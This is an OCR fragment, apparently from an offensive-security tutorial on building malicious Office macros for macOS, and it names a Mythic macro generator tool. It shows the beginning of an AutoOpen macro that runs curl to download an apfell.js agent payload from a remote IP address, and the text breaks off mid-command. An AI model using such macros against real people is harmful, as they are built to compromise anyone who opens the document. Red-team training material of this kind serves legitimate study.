
To generate the required macro you can use Cedric
Owens' (@cedowens) Mythic Macro Generator tool
(
https://github.com/cedowens/Mythic-Macro-
Generator
), which generates a fairly simple Macro
resembling the following:
Sub AutoOpen()

MacScript("do shell script ""curl 
http://192.168.54.4:8000/apfell.js
 -o app.js"" ")

MacScript("do shell script 